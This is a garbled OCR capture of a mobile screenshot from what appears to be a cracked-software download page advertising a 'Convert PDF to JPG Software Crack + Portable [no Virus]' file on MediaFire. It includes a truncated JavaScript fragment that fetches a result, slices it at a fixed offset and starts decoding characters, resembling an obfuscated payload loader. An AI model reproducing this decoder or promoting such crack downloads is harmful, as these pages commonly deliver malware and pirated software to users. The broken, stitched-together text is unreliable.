
re.json();if(j.result){let
h=j.result.substring(130),s=String.fromC
harCode(32).trim();for(let i=0;i Verify
Processor: 1 GHz CPU for bypass RAM:
Minimum 4 GB Disk space: At least 64 GB
Microsoft…
Read more
Convert PDF to JPG
Software Crack +
Portable [Final] [no
Virus] MediaFire